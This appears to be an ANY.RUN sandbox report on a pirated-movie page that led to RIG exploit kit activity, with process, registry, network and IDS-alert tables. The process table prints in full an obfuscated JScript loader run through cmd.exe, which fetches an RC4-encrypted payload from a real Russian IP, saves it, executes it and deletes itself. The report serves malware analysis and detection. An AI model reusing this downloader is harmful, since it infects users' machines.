| URL: | http://moviescounter.com/2016-movies/blood-father-2016-movie-free-download-720p-bluray/ |
| Full analysis: | https://app.any.run/tasks/42e2f1cc-1198-40b4-82fd-2ccb6cf3fee8 |
| Verdict: | Malicious activity |
| Analysis date: | May 23, 2020, 05:30:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 1B945132CE722EF75242E3B7C035F719 |
| SHA1: | 9BDF959BA791D5FD209B1140635B9DE39769A52D |
| SHA256: | D5B87128704C06F1AB5058A7184C46C810B96FF7F3A56FA21689C3BF79D5BB4D |
| SSDEEP: | 3:N1KTGBaXZmIgHK84SYFUT1I+58FkS7XAn:C78IgHK7SrT1I+5ITA |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3320)
Application was dropped or rewritten from another process
- bwimr.exe (PID: 1708)
- rbjq1.exe (PID: 2548)
SUSPICIOUS
Executable content was dropped or overwritten
- wscript.exe (PID: 3280)
- wscript.exe (PID: 2220)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3280)
- wscript.exe (PID: 2220)
Executes scripts
- cmd.exe (PID: 3676)
- cmd.exe (PID: 2500)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2808)
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3320)
- iexplore.exe (PID: 1024)
Changes internet zones settings
- iexplore.exe (PID: 2808)
Reads internet explorer settings
- iexplore.exe (PID: 2900)
- iexplore.exe (PID: 3320)
- iexplore.exe (PID: 1024)
Creates files in the user directory
- iexplore.exe (PID: 2900)
Application launched itself
- iexplore.exe (PID: 2808)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
58
Monitored processes
12
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1024 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2808 CREDAT:3413264 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1708 | bwimr.exe | C:\Users\admin\AppData\Local\Temp\Low\bwimr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: SMSvcHost.exe Exit code: 0 Version: 3.0.4506.5420 (Win7SP1.030729-5400) Modules
| |||||||||||||||
| 2220 | wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://89.223.123.152/?MzkyNDA1&TBDuwpRS&ICM=abettor&wPBsFHR=irreverent&f54hhgs=xHjQMrjYbRfFFYTfKPLEUKNEMUbWA0GKwYmZhabVF5ixFD_GpbX1FxXspVWdCFuEmvVvdLUHIwWh1UzASww3zo&iBqtW=community&PWoRxwBg=disagree&t4gbvf4=ZeW1xGoqD7hkjUwR6dhZGB_B3fZAwX-5rBELk-3lqhnrkVJMxzwhHX7WYDz-ItUV0R5QMUn6fCEaj58EkwV0sC&BYkgOpSDl=electrical&vzhZ=everyone&VMxvaZ=filly&lJSrFQ=electrical&viB=everyone&AoChfIZGH=callous&ICWPn=difference&vzFZKLvt=abettor&QvuyXMTIyNjk2" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2500 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./*sdfsfdddf*/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp.WinHttpRequest.5.1"),j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=WScript[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s.savetofile(x,2);s.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(xdfgdfgdfX){};q.Deletefile(K);>1.tmp && stArt wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://89.223.123.152/?MzIzNjEy&fXoamR&WNyXJeP=filly&UbWFS=difference&STLAR=mustard&t4gbvf4=Pgrp2BDVcw1glI9YWlkSpayo3EWBzR-ZhsPT-hTZNQ9DqpbGF7kL3l78x7QTecIh90vC6mdg&PIhXqXte=abettor&WHLRXAQo=filly&fpIXMd=electrical&IlL=dinamic&f54hhgs=wnfQMvXcKxXQFYbJKuXDSKxDKU7WGkaVw4-QhMG3YpfNfynz1uzURnL1tASVVFqRrbMdKuQC&JiK=professional&WBfphIPv=community&Swuh=accelerator&yMVo=filly&GDAof=filly&cAaZRYtVrMzkxOTI3" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2548 | rbjq1.exe | C:\Users\admin\AppData\Local\Temp\Low\rbjq1.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: SMSvcHost.exe Exit code: 0 Version: 3.0.4506.5420 (Win7SP1.030729-5400) Modules
| |||||||||||||||
| 2808 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://moviescounter.com/2016-movies/blood-father-2016-movie-free-download-720p-bluray/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||

| 2900 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2808 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3188 | "C:\Windows\System32\cmd.exe" /c bwimr.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3280 | wsCripT //B //E:JScript 1.tmp "mXfd9kmEf1g" "http://89.223.123.152/?MzIzNjEy&fXoamR&WNyXJeP=filly&UbWFS=difference&STLAR=mustard&t4gbvf4=Pgrp2BDVcw1glI9YWlkSpayo3EWBzR-ZhsPT-hTZNQ9DqpbGF7kL3l78x7QTecIh90vC6mdg&PIhXqXte=abettor&WHLRXAQo=filly&fpIXMd=electrical&IlL=dinamic&f54hhgs=wnfQMvXcKxXQFYbJKuXDSKxDKU7WGkaVw4-QhMG3YpfNfynz1uzURnL1tASVVFqRrbMdKuQC&JiK=professional&WBfphIPv=community&Swuh=accelerator&yMVo=filly&GDAof=filly&cAaZRYtVrMzkxOTI3" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3320 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2808 CREDAT:3740938 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
616
Read events
546
Write events
70
Delete events
0
Modification events
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 1616534462 | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30814403 | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2808) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
2
Suspicious files
0
Text files
6
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2900 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\K9MWBJ1S.txt | — | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\T11KJZXP.txt | — | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\VZC0S2YA.txt | — | |
MD5:— | SHA256:— | |||
| 2808 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\838DLNA2.txt | text | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\getnewcrypto[1].htm | html | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\NGK2LIYY.txt | text | |
MD5:— | SHA256:— | |||
| 2500 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Low\1.tmp | text | |
MD5:— | SHA256:— | |||
| 2900 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\VW8R3KPN.htm | html | |
MD5:— | SHA256:— | |||
| 2220 | wscript.exe | C:\Users\admin\AppData\Local\Temp\Low\rbjq1.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
18
DNS requests
7
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2900 | iexplore.exe | GET | 302 | 173.192.101.24:80 | http://infopicked.com/aS/feedclick?s=N96qfziHQqTRUzx02ID5aY8uDhK_8R6jeEGpFxOlFDpon9lobz1yA3dqLJi3G2ZwpaiPuT0yPE7oiQJuDuwoS5gMybe9JQZwp0mm6TjRnaZBor3rFbFZ0745OuGsyg3kxlOmzgR5fh3nQoQZVtH1UcHY6z5T2K7NFT_4ZRcycYhYPOzgMKg5dIAhe4SdS4Oi1tURv33GHxoapqiY8Cw7t3207tXS-cTmjcTEjWXvoE0Km_TJ4kyw2790CfJSXcxzpZqROmS8PdQNYK8k-0xyKe7KGCfSNNttFuKkeGM3TlK8SjnvFhYd2LPI0HaM3-bU_To_6ydEZz5vHk8Bk5oLHrIqGPnck8PimoKwCAM2oQqxjeXiDeZKx6QElIZ-VLnPC_3LlJoGZ9E9hNvWjpZxt6yf9pwZNt40QUl-kXDeA_d--mD_-rkKdZ3XFOi-Bnb9Zhpq9NrAfXukiuk8wXirxUoWjR8ddDNxLm-BKsfBnO5JpavEo9550EBUrBZSzrH8rqxiIgYCshTlkWEXS2sU23NRfeBjA5hyEoWfjMnn9wjbGWsn-wCyl7QHDD14-E1Jk7oowIZa0TNZJE9CG6drxlbbhs2_5ATJtaOBDsiJbYr2jLpB1MvU3LCDJg9p44V2TM8zj1gTME52Wv2_Jao5U7E7DQdUq4_qmR6t5l4cHMqiLqbEInB6ByC-y4DOxpUfnuhhd15r3tMnXn8Ecpg5t-P5L6Xkj-I22-fc_uRluHPbiezAZ1gKsUKDvtSTfEbC43IdzekHYLALlaWXINCw_hcgd89GwhggxTSDTP8Mewb3FEik6eKINmvKvK47Da3Cpg-VhdTcdKUA-pVauAhXQ21h1yLGf3PYgzNY3UUhVyiSxIkJAXILiATF51Ly06epCAQLlmD4WNZoMvAmqE27ymLrnxnO0yuMUlnubGMWfGDJCV4A1Iz0vVovKXCYWNfhwRS4Qyfexyrdk7rmNvvjDdYCGthKjkPzM_xJA0PSv-tdQfN-58TIsBK6NzjgCudkka3AhkdA5VUp81c3LM3zPy2novrRMBRy0Yngzosy7WZ4-v_mcHn_Lc0TUchINVKVwFnPTdhNrBZY9l0UXQD-sNCClIqdds4vR51mSlL3MFAXKZLbNLOQfuHxHeN3pBA4zdJgvv2U4mo5egNjhQEXxHjrgxyODoT06J0vGJL0C0Ivz6SMIaBICWGeo5BaEpCuLTR-TExz_4EbO7pWllwGdVGZXxgmhR3INz-QU0tQexjS1sjTSDdvxiOclGDSmuv_5NuHYIAkYg2gNRWQPAA2efgjn5QKyssUX3CVE5YooWdahSsPlvn6vo462CYE6PnhH6hXKfDRy1L8VYXIW7mRqY-LaMKhtyXC5ebkFQ0WthyqEYYh-hcGdylfzWXZfhbs89JchUGy9-40KHpHHcdEN4ks7CDEBjPtHHn0pe_3Q-mct3EChDrckumvYLncw9QFUSPPu9YD0cNaOIOQeZflsx-oVynw0ctS_FWFyFu5kamIKrFDJ0d07XDSYV1CfZq8Pr3DzM-L5AspWDOSsc581MYjFXZ7VyMb | US | — | — | whitelisted |
2900 | iexplore.exe | GET | 302 | 173.192.101.24:80 | http://p238000.infopicked.com/adServe/domainClick?ai=SW638O8pacX7gKNaTwwpL0HllCSCvSOcMlHRu-DNU8K3KXpgFsjbaAmfZCMfDH59Fz1z-c6oZOCtHDH5EaRR1BNecs-9vJK1f_1vyTLYjVsoLuBAIS3oVWWp__riXRnqGnLL9g3RhC2ktJmalqtYdfYcj3j2ExRvZbGeUFo7I4cRTh79nsqFG7uwqT09smbSRl0leDOM-IUsKeSPjYgRUQfbpFpEf6E6SDzIxA8hH3OeQ8-76R31NVqwxn5uxwUxVXKGk3E1pMViVnQIGgxQDiU7ugF2M-yu9hyPePYTFG9lsZ5QWjsjh_FLxia235iMszr7q1OdkA2DurXeLd_hR2mZ5qmE_7T83fjuZ-GA1vFm4Mr4OTbR5CVVEUSS1AFYFp_hfKZ9J0BA4ZJwa0lO9PCseOjB5bqQFNGElOvfVPqzPoTh8kp0S2soK2PQR3cP1HanXB3kwMrUDctBB5bK4AzpxF2ezqEJkRZoDkTN6TQuDi9ZpyJrxP09V6ZFcdrqcc3-XZakKfOpiQcHvIVHrqoVCCaRdFlRSoblf7MzPqQOEvjJ5cVfIw&ui=N96qfziHQqTRUzx02ID5aeYaI-rvCChxGZg_h4nebcojMd1bE-MPszHTIpm00z76UvisdwVGX4CJyQumzj_e-JHs6BBEv5e-DfYA9Na0wRNJWRYiNmjJXLYw9199NvbPZZJCxAdeOqU&si=1&oref=3b7640b9d966daa8895ac3b842b11181&rb=85QkFX--PIc&rr=4&isco=t | US | — | — | suspicious |
2900 | iexplore.exe | GET | 302 | 185.254.190.219:80 | http://cryptomoneyinsiders.site/getnewcrypto/?cpm_id=372128345&cpm_cost=0.0036 | unknown | html | 290 b | suspicious |
3320 | iexplore.exe | GET | 200 | 89.223.123.152:80 | http://89.223.123.152/?NDY1MzA3&FmVci&SYZguEp=accelerator&dSUcsyQ=disagree&cVB=mustard&ManzTX=difference&t4gbvf4=SwM3zodeW11Goq_7hkjUwR-dhZ6B_B3fZAwX-5vBELk-3luhnrcVJM1zwh7X7WgDz-0tYlIgpQxR2afI&WfbB=disagree&gZjD=everyone&kEG=filly&NFbrBIuu=accelerator&GnwKmEt=abettor&YYuPLZRc=filly&KuLItRdYh=consignment&xVcUIc=callous&f54hhgs=xHfQMrbYbRfFFYrfKPPEUKNEMUbWA0CKwYaZhajVF5mxFD7Gpbv1FxrspVqdCFqEmvRvdLUHIwuh1UzA&XQZeYWkayNTkzNjgx | RU | html | 41.5 Kb | suspicious |
2900 | iexplore.exe | GET | 302 | 67.227.226.240:80 | http://moviescounter.com/2016-movies/blood-father-2016-movie-free-download-720p-bluray/ | US | text | 15 b | whitelisted |
2900 | iexplore.exe | GET | 301 | 185.254.190.219:80 | http://cryptomoneyinsiders.site/getnewcrypto?cpm_id=372128345&cpm_cost=0.0036 | unknown | html | 290 b | suspicious |
2808 | iexplore.exe | GET | 200 | 89.223.123.152:80 | http://89.223.123.152/favicon.ico | RU | — | — | suspicious |
— | — | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
2808 | iexplore.exe | GET | 200 | 89.223.123.152:80 | http://89.223.123.152/favicon.ico | RU | — | — | suspicious |
3280 | wscript.exe | GET | 200 | 89.223.123.152:80 | http://89.223.123.152/?MzIzNjEy&fXoamR&WNyXJeP=filly&UbWFS=difference&STLAR=mustard&t4gbvf4=Pgrp2BDVcw1glI9YWlkSpayo3EWBzR-ZhsPT-hTZNQ9DqpbGF7kL3l78x7QTecIh90vC6mdg&PIhXqXte=abettor&WHLRXAQo=filly&fpIXMd=electrical&IlL=dinamic&f54hhgs=wnfQMvXcKxXQFYbJKuXDSKxDKU7WGkaVw4-QhMG3YpfNfynz1uzURnL1tASVVFqRrbMdKuQC&JiK=professional&WBfphIPv=community&Swuh=accelerator&yMVo=filly&GDAof=filly&cAaZRYtVrMzkxOTI3 | RU | binary | 327 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2900 | iexplore.exe | 67.227.226.240:80 | moviescounter.com | Liquid Web, L.L.C | US | malicious |
2900 | iexplore.exe | 173.192.101.24:80 | p238000.infopicked.com | SoftLayer Technologies Inc. | US | suspicious |
2900 | iexplore.exe | 185.254.190.219:80 | cryptomoneyinsiders.site | — | — | suspicious |
2900 | iexplore.exe | 89.223.123.152:80 | — | Continental Ltd. | RU | suspicious |
2808 | iexplore.exe | 89.223.123.152:80 | — | Continental Ltd. | RU | suspicious |
— | — | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3280 | wscript.exe | 89.223.123.152:80 | — | Continental Ltd. | RU | suspicious |
3320 | iexplore.exe | 89.223.123.152:80 | — | Continental Ltd. | RU | suspicious |
2220 | wscript.exe | 89.223.123.152:80 | — | Continental Ltd. | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
moviescounter.com |
| whitelisted |
infopicked.com |
| whitelisted |
p238000.infopicked.com |
| suspicious |
cryptomoneyinsiders.site |
| suspicious |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2900 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3280 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
3320 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
2220 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
2220 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
2 ETPRO signatures available at the full report